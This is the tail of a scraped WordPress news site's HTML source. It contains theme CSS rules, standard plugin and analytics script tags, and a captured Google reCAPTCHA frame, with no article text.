    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rebootdaily.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G8LMZS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bd7dd76418f481496ee2052dd37d0c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4lklojP7VZme3LfEzuPaVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879278184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>